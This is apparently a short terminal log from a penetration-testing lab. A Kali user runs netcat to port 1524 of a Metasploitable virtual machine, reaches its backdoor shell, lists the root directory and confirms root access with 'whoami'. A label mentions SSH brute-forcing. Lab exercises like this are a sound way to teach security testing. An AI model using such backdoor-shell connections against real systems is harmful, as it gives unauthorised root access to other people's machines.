 bruteforcessh
┌──(thgasym㉿kali)-[~]
└─$ nc 192.168.0.151 1524
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
kaliHACK
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/# whoami
root
root@metasploitable:/#